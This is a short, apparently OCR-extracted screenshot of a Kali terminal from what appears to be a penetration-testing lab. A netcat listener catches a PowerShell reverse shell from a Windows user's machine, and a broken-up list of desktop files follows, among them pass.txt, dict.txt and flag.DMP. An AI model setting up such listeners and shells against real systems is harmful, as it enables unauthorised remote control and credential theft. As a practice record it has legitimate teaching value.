 root@kali: ~
root@kali:~# nc -lvp 4343
listening on [any] 4343 ...
10.3.36.49: inverse host lookup failed: Unknown host
connect to [10.3.39.92] from (UNKNOWN) [10.3.36.49] 49964
Windows PowerShell running as user abdullah.ozbay on WIN-86IUM3U4HDK
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\abdullah.ozbay\Desktop>PS C:\Users\abdullah.ozbay\Desktop>
kbuoxy.
nessus
Zabbix
Network-
Monitoring...
nessus
script
var
http_
default_
pass.txt
dict.txt
mcafee.
debian.audit
eser1
Michelangel
o.jpg
flag.DMP